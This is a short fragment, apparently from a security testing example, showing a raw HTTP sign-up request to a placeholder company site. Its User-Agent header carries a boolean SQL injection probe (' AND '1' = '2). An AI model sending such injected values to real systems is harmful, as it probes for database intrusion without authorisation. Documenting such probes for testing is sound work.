 POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0' AND '1' = '2
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me&password=*****************&
captcha=Random&token=CSRF